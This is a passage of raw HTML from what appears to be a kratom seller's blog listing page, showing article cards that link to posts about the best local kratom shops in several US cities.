                            <span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>                    </div>
        <h2 class="col-xs-12 col-0 a--title a-f--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-riverside-california/"
               aria-label="The 10 Best Kratom Shops to Buy From in Riverside, CA">The 10 Best Kratom Shops to Buy From in Riverside, CA</a>
        </h2>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-st-louis-missouri/">
				<noscript><img width="1200" height="662" src="https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis.jpg 1200w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-300x166.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-1024x565.jpg 1024w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-768x424.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-151x83.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-350x193.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-60x33.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-110x61.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-600x331.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-750x414.jpg 750w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript><img width="1200" height="662" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20662%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis.jpg 1200w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-300x166.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-1024x565.jpg 1024w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-768x424.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-151x83.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-350x193.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-60x33.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-110x61.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-600x331.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/St.-Louis-750x414.jpg 750w" data-sizes="(max-width: 1200px) 100vw, 1200px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-st-louis-missouri/"
               aria-label="The 10 Best Kratom Shops to Buy From in St. Louis, MO">The 10 Best Kratom Shops to Buy From in St. Louis, MO</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-santa-ana-california/">
				<noscript><img width="600" height="400" src="https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-300x200.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-151x101.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-350x233.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-60x40.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img width="600" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-300x200.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-151x101.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-350x233.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-60x40.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Santa-Ana-110x73.jpg 110w" data-sizes="(max-width: 600px) 100vw, 600px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-santa-ana-california/"
               aria-label="The 10 Best Kratom Shops to Buy From in Santa Ana, CA">The 10 Best Kratom Shops to Buy From in Santa Ana, CA</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-anaheim-california/">
				<noscript><img width="750" height="375" src="https://vipkratom.com/wp-content/uploads/2022/08/Anaheim.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-anaheim-california" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/Anaheim.jpg 750w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-300x150.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-151x76.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-350x175.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-60x30.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-110x55.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-600x300.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></noscript><img width="750" height="375" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20750%20375%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/Anaheim.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-anaheim-california" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/Anaheim.jpg 750w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-300x150.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-151x76.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-350x175.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-60x30.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-110x55.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/Anaheim-600x300.jpg 600w" data-sizes="(max-width: 750px) 100vw, 750px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-anaheim-california/"
               aria-label="The 10 Best Kratom Shops to Buy From in Anaheim, CA">The 10 Best Kratom Shops to Buy From in Anaheim, CA</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-aurora-colorado/">
				<noscript><img width="2200" height="1236" src="https://vipkratom.com/wp-content/uploads/2022/08/Aurora.webp" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/Aurora.webp 2200w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-300x169.webp 300w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-1024x575.webp 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-768x431.webp 768w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-1536x863.webp 1536w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-2048x1151.webp 2048w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-151x85.webp 151w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-350x197.webp 350w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-60x34.webp 60w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-110x62.webp 110w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-600x337.webp 600w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-750x421.webp 750w" sizes="(max-width: 2200px) 100vw, 2200px" /></noscript><img width="2200" height="1236" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202200%201236%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/Aurora.webp" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/Aurora.webp 2200w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-300x169.webp 300w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-1024x575.webp 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-768x431.webp 768w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-1536x863.webp 1536w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-2048x1151.webp 2048w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-151x85.webp 151w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-350x197.webp 350w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-60x34.webp 60w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-110x62.webp 110w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-600x337.webp 600w, https://vipkratom.com/wp-content/uploads/2022/08/Aurora-750x421.webp 750w" data-sizes="(max-width: 2200px) 100vw, 2200px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-aurora-colorado/"
               aria-label="The 10 Best Kratom Shops to Buy From in Aurora, CO">The 10 Best Kratom Shops to Buy From in Aurora, CO</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-honolulu-hawaii/">
				<noscript><img width="1050" height="590" src="https://vipkratom.com/wp-content/uploads/2022/08/Honolulu.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/Honolulu.jpg 1050w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-1024x575.jpg 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-768x432.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-350x197.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-110x62.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-600x337.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-750x421.jpg 750w" sizes="(max-width: 1050px) 100vw, 1050px" /></noscript><img width="1050" height="590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201050%20590%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/Honolulu.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/Honolulu.jpg 1050w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-1024x575.jpg 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-768x432.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-350x197.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-110x62.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-600x337.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Honolulu-750x421.jpg 750w" data-sizes="(max-width: 1050px) 100vw, 1050px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-honolulu-hawaii/"
               aria-label="The 10 Best Kratom Shops to Buy From in Honolulu, HI">The 10 Best Kratom Shops to Buy From in Honolulu, HI</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-tampa-florida/">
				<noscript><img width="2560" height="1440" src="https://vipkratom.com/wp-content/uploads/2022/08/Tampa.webp" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-tampa-florida" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/Tampa.webp 2560w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-300x169.webp 300w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-1024x576.webp 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-768x432.webp 768w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-1536x864.webp 1536w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-2048x1152.webp 2048w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-151x85.webp 151w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-350x197.webp 350w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-60x34.webp 60w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-110x62.webp 110w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-600x338.webp 600w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-750x422.webp 750w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><img width="2560" height="1440" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202560%201440%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/Tampa.webp" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-tampa-florida" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/Tampa.webp 2560w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-300x169.webp 300w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-1024x576.webp 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-768x432.webp 768w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-1536x864.webp 1536w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-2048x1152.webp 2048w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-151x85.webp 151w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-350x197.webp 350w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-60x34.webp 60w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-110x62.webp 110w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-600x338.webp 600w, https://vipkratom.com/wp-content/uploads/2022/08/Tampa-750x422.webp 750w" data-sizes="(max-width: 2560px) 100vw, 2560px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-tampa-florida/"
               aria-label="The 10 Best Kratom Shops to Buy From in Tampa, FL">The 10 Best Kratom Shops to Buy From in Tampa, FL</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-bakersfield-california/">
				<noscript><img width="1070" height="602" src="https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield.jpg 1070w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-1024x576.jpg 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-768x432.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-350x197.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-110x62.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-600x338.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-750x422.jpg 750w" sizes="(max-width: 1070px) 100vw, 1070px" /></noscript><img width="1070" height="602" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201070%20602%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield.jpg 1070w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-1024x576.jpg 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-768x432.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-350x197.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-110x62.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-600x338.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Bakersfield-750x422.jpg 750w" data-sizes="(max-width: 1070px) 100vw, 1070px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-bakersfield-california/"
               aria-label="The 10 Best Kratom Shops to Buy From in Bakersfield, CA">The 10 Best Kratom Shops to Buy From in Bakersfield, CA</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-new-orleans-louisiana/">
				<noscript><img width="845" height="563" src="https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans.webp" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-new-orlwans-louisiana" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans.webp 845w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-300x200.webp 300w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-768x512.webp 768w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-151x101.webp 151w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-350x233.webp 350w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-60x40.webp 60w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-110x73.webp 110w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-600x400.webp 600w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-750x500.webp 750w" sizes="(max-width: 845px) 100vw, 845px" /></noscript><img width="845" height="563" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20845%20563%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans.webp" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-new-orlwans-louisiana" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans.webp 845w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-300x200.webp 300w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-768x512.webp 768w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-151x101.webp 151w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-350x233.webp 350w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-60x40.webp 60w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-110x73.webp 110w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-600x400.webp 600w, https://vipkratom.com/wp-content/uploads/2022/08/New-Orleans-750x500.webp 750w" data-sizes="(max-width: 845px) 100vw, 845px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-new-orleans-louisiana/"
               aria-label="The 10 Best Kratom Shops to Buy From in New Orleans, LA">The 10 Best Kratom Shops to Buy From in New Orleans, LA</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-arlington-texas/">
				<noscript><img width="1660" height="934" src="https://vipkratom.com/wp-content/uploads/2022/08/Arlington.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-arlington-texas" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/Arlington.jpg 1660w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-1024x576.jpg 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-768x432.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-1536x864.jpg 1536w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-350x197.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-110x62.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-600x338.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-750x422.jpg 750w" sizes="(max-width: 1660px) 100vw, 1660px" /></noscript><img width="1660" height="934" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201660%20934%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/Arlington.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-arlington-texas" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/Arlington.jpg 1660w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-1024x576.jpg 1024w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-768x432.jpg 768w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-1536x864.jpg 1536w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-350x197.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-110x62.jpg 110w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-600x338.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Arlington-750x422.jpg 750w" data-sizes="(max-width: 1660px) 100vw, 1660px" />            </a>
        </div>
	    <div class="col-xs-12 col-0 row a--meta a-sm--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-sm--d-c mb-2">
							<span class="a-date">Aug 31, 2022</span> | <a href="https://vipkratom.com/category/where-to-buy-kratom-near-me" rel="nofollow">Buying kratom locally</a>			        </div>
        <h3 class="col-xs-12 col-0 a--title a-sm--title mt-4">
            <a href="https://vipkratom.com/best-local-kratom-shops-arlington-texas/"
               aria-label="The 10 Best Kratom Shops to Buy From in Arlington, TX">The 10 Best Kratom Shops to Buy From in Arlington, TX</a>
        </h3>
    </div>
</div>
<div class="col-xs-12 col-sm-6 col-md-4 a a-sm mt-2 mb-xs-4 mb-md-6 row middle-xs">
	        <div class="col-xs-12 col-0 a--thumbnail a-sm--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-wichita-kansas/">
